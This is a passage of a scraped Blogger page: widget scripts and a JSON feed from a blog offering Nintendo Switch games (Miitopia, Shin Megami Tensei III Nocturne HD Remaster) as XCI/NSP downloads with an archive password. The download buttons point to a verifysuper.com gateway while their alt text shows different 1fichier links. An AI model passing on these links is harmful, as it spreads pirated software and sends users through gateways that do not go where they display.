'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Hyrule Warriors: Age of Calamity', 'description': '\xa0 Platform: Nintendo Switch   Release Date: Nov 20, 2020 No. of Players: up to 2 players Category: Adventure, Action, Fighting Publisher: Ni...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-ia8YIJGgDKpI-kAK3fa2nQwHMmp2DiT-rGfPvNLHgWAglbP94HRJcLIl_Ce_jsGdILntC9NSKDodHxUqQG6JxR1dkclb3a-Sy73fgNS7o2vk7g_efePshbY77H1lx72hTpnXvao8cLN7/s320/Switch_HyruleWarriors-AgeOfCalamity_box.png', 'url': 'https://xenoarkcz.blogspot.com/2020/11/hyrule-warriors-age-of-calamity_18.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7698801881409695840}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'header-ads', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar-right', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer2', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'footer3', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://xenoarkcz.blogspot.com/feeds/posts/default/-/RPG?alt=json-in-script&max-results=3&callback=jQuery1110023179463928270327_1768941720668&_=1768941720669
body_size: 3072
content:
// API callback
jQuery1110023179463928270327_1768941720668({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3710721132987777783"},"updated":{"$t":"2024-11-08T07:37:55.912-08:00"},"category":[{"term":"Action"},{"term":"Adventure"},{"term":"RPG"},{"term":"Platformer"},{"term":"Fighting"},{"term":"Strategy"},{"term":"Simulation"},{"term":"Sports"},{"term":"Puzzle"},{"term":"FPS"},{"term":"Creation"},{"term":"Party"},{"term":"Racing"},{"term":"Shooter"},{"term":"Survival Horror"},{"term":"Music"},{"term":"Rhythm"},{"term":"Disclaimer"},{"term":"Idol Game"},{"term":"Lifestyle"}],"title":{"type":"text","$t":"XenoArKcz"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/xenoarkcz.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3710721132987777783\/posts\/default\/-\/RPG?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/xenoarkcz.blogspot.com\/search\/label\/RPG"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3710721132987777783\/posts\/default\/-\/RPG\/-\/RPG?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"XenoRaizen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00501718191545742395"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"79"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3710721132987777783.post-259062925793083690"},"published":{"$t":"2021-05-21T23:22:00.000-07:00"},"updated":{"$t":"2021-09-17T12:48:36.000-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RPG"}],"title":{"type":"text","$t":"Miitopia Switch"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC-6Zx7gVIBUNCSGtcbM95UdADHd6mOpa72C15TrJDvVGPxfJD1d8f-9p3YQoGXUJPXVKcOcysneD_Vj5aw_aaPMKwBTUXnnxNiJfGKt9kK4WQzdQfvevkDZPFX4oH_LYkNYLGcv0O20nu\/s286\/miitopiansw.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"286\" data-original-width=\"176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC-6Zx7gVIBUNCSGtcbM95UdADHd6mOpa72C15TrJDvVGPxfJD1d8f-9p3YQoGXUJPXVKcOcysneD_Vj5aw_aaPMKwBTUXnnxNiJfGKt9kK4WQzdQfvevkDZPFX4oH_LYkNYLGcv0O20nu\/s0\/miitopiansw.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot;, \u0026quot;helvetica\u0026quot;, sans-serif\"\u003EPlatform: Nintendo Switch\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E  \u003Cdiv style=\"color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: medium; font-style: normal; font-weight: 400; letter-spacing: normal; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot;, \u0026quot;helvetica\u0026quot;, sans-serif\"\u003ERelease Date: May 21, 2021\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: medium; font-style: normal; font-weight: 400; letter-spacing: normal; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot;, \u0026quot;helvetica\u0026quot;, sans-serif\"\u003ENo. of Players: 1 player\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: medium; font-style: normal; font-weight: 400; letter-spacing: normal; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot;, \u0026quot;helvetica\u0026quot;, sans-serif\"\u003ECategory: Adventure, Role-Playing\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: medium; font-style: normal; font-weight: 400; letter-spacing: normal; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot;, \u0026quot;helvetica\u0026quot;, sans-serif\"\u003EPublisher: Nintendo\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot;, \u0026quot;helvetica\u0026quot;, sans-serif\"\u003EDownload Link XCI Format:\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"background-color: white; border: 0px none; box-sizing: border-box; color: black; font-family: \u0026quot;latoregular\u0026quot;; font-size: 20px; font-stretch: inherit; font-style: normal; font-weight: 400; letter-spacing: normal; line-height: inherit; margin: 0px; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; vertical-align: baseline; white-space: nowrap; word-spacing: 0px;\"\u003E\u003Cdd style=\"border: 0px none; box-sizing: border-box; color: #8f908f; display: inline; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; white-space: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot;, \u0026quot;helvetica\u0026quot;, sans-serif\"\u003E\u003Ca href=\"https:\/\/www.verifysuper.com\/cl.php?id=6b4b66177de5abf3f83900e2c09f68c8\"\u003E\u003Cimg alt=\"https:\/\/1fichier.com\/?ialuyke05ueau5l05uyv\" border=\"0\" data-original-height=\"411\" data-original-width=\"1600\" height=\"82\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjifLvIy2dsXUYr9-Fv71Ox8aD3xRYySCzRq99hVOpp8rEc03Gp_fV5rTG5rOlThxCtHxrA1ZUcboTdsKgxIyRkpgED6uLEZ2gdm4bXZJW3Q6SJZ8q9NGDPBklVuPXhoKmvqrU8NLh1RnU\/s320\/Button.png\" title=\"\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot;, \u0026quot;helvetica\u0026quot;, sans-serif\"\u003EDownload Link NSP Format:\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot;, \u0026quot;helvetica\u0026quot;, sans-serif\"\u003E\u003Ca href=\"https:\/\/www.verifysuper.com\/cl.php?id=6b4b66177de5abf3f83900e2c09f68c8\"\u003E\u003Cimg alt=\"https:\/\/1fichier.com\/?4edmjgpj9w275c4ho7ep\" border=\"0\" data-original-height=\"411\" data-original-width=\"1600\" height=\"82\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjifLvIy2dsXUYr9-Fv71Ox8aD3xRYySCzRq99hVOpp8rEc03Gp_fV5rTG5rOlThxCtHxrA1ZUcboTdsKgxIyRkpgED6uLEZ2gdm4bXZJW3Q6SJZ8q9NGDPBklVuPXhoKmvqrU8NLh1RnU\/s320\/Button.png\" title=\"\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdd style=\"border: 0px none; box-sizing: border-box; color: #8f908f; display: inline; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; white-space: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot;, \u0026quot;helvetica\u0026quot;, sans-serif\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot;, \u0026quot;helvetica\u0026quot;, sans-serif\"\u003E\u003Cspan style=\"color: blue;\"\u003EPASSWORD:\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot;, \u0026quot;helvetica\u0026quot;, sans-serif\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EByAlvRo\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003C\/div\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/xenoarkcz.blogspot.com\/feeds\/259062925793083690\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/xenoarkcz.blogspot.com\/2021\/05\/miitopia-switch.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3710721132987777783\/posts\/default\/259062925793083690"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3710721132987777783\/posts\/default\/259062925793083690"},{"rel":"alternate","type":"text/html","href":"https:\/\/xenoarkcz.blogspot.com\/2021\/05\/miitopia-switch.html","title":"Miitopia Switch"}],"author":[{"name":{"$t":"XenoRaizen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00501718191545742395"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC-6Zx7gVIBUNCSGtcbM95UdADHd6mOpa72C15TrJDvVGPxfJD1d8f-9p3YQoGXUJPXVKcOcysneD_Vj5aw_aaPMKwBTUXnnxNiJfGKt9kK4WQzdQfvevkDZPFX4oH_LYkNYLGcv0O20nu\/s72-c\/miitopiansw.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3710721132987777783.post-6499682958481287821"},"published":{"$t":"2021-05-21T23:19:00.000-07:00"},"updated":{"$t":"2021-09-17T12:48:39.245-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"RPG"}],"title":{"type":"text","$t":"Shin Megami Tensei III Nocturne HD Remaster"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgep1ptTwHR1_VcXZOecKyoBHSxOvBxw_p902cMJUUIf_0JzvasweHcNrK-m9dfiHhMtyrYjfJDjO37yoQlJq4c7c_MZvD0kVow-AV5VZFdOveXzraj1NTPCLjLIh4C1kzitPzp5jFXJE9t\/s410\/SMTIIINocturneHDRE.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"410\" data-original-width=\"250\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgep1ptTwHR1_VcXZOecKyoBHSxOvBxw_p902cMJUUIf_0JzvasweHcNrK-m9dfiHhMtyrYjfJDjO37yoQlJq4c7c_MZvD0kVow-AV5VZFdOveXzraj1NTPCLjLIh4C1kzitPzp5jFXJE9t\/s320\/SMTIIINocturneHDRE.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot;, \u0026quot;helvetica\u0026quot;, sans-serif\"\u003EPlatform: Nintendo Switch\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E  \u003Cdiv style=\"color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: medium; font-style: normal; font-weight: 400; letter-spacing: normal; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot;, \u0026quot;helvetica\u0026quot;, sans-serif\"\u003ERelease Date: May 24, 2021\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: medium; font-style: normal; font-weight: 400; letter-spacing: normal; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot;, \u0026quot;helvetica\u0026quot;, sans-serif\"\u003ENo. of Players: 1 player\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: medium; font-style: normal; font-weight: 400; letter-spacing: normal; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot;, \u0026quot;helvetica\u0026quot;, sans-serif\"\u003ECategory: Role-Playing\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: medium; font-style: normal; font-weight: 400; letter-spacing: normal; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot;, \u0026quot;helvetica\u0026quot;, sans-serif\"\u003EPublisher:SEGA\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot;, \u0026quot;helvetica\u0026quot;, sans-serif\"\u003EDeveloper: Atlus \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot;, \u0026quot;helvetica\u0026quot;, sans-serif\"\u003EDownload Link XCI Format:\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"background-color: white; border: 0px none; box-sizing: border-box; color: black; font-family: \u0026quot;latoregular\u0026quot;; font-size: 20px; font-stretch: inherit; font-style: normal; font-weight: 400; letter-spacing: normal; line-height: inherit; margin: 0px; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; vertical-align: baseline; white-space: nowrap; word-spacing: 0px;\"\u003E\u003Cdd style=\"border: 0px none; box-sizing: border-box; color: #8f908f; display: inline; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; white-space: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot;, \u0026quot;helvetica\u0026quot;, sans-serif\"\u003E\u003Ca href=\"https:\/\/www.verifysuper.com\/cl.php?id=6b4b66177de5abf3f83900e2c09f68c8\"\u003E\u003Cimg alt=\"https:\/\/1fichier.com\/?ialuyke05ueau5l05uyv\" border=\"0\" data-original-height=\"411\" data-original-width=\"1600\" height=\"82\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjifLvIy2dsXUYr9-Fv71Ox8aD3xRYySCzRq99hVOpp8rEc03Gp_fV5rTG5rOlThxCtHxrA1ZUcboTdsKgxIyRkpgED6uLEZ2gdm4bXZJW3Q6SJZ8q9NGDPBklVuPXhoKmvqrU8NLh1RnU\/s320\/Button.png\" title=\"\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot;, \u0026quot;helvetica\u0026quot;, sans-serif\"\u003EDownload Link NSP Format:\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot;, \u0026quot;helvetica\u0026quot;, sans-serif\"\u003E\u003Ca href=\"https:\/\/www.verifysuper.com\/cl.php?id=6b4b66177de5abf3f83900e2c09f68c8\"\u003E\u003Cimg alt=\"https:\/\/1fichier.com\/?4edmjgpj9w275c4ho7ep\" border=\"0\" data-original-height=\"411\" data-original-width=\"1600\" height=\"82\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjifLvIy2dsXUYr9-Fv71Ox8aD3xRYySCzRq99hVOpp8rEc03Gp_fV5rTG5rOlThxCtHxrA1ZUcboTdsKgxIyRkpgED6uLEZ2gdm4bXZJW3Q6SJZ8q9NGDPBklVuPXhoKmvqrU8NLh1RnU\/s320\/Button.png\" title=\"\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv 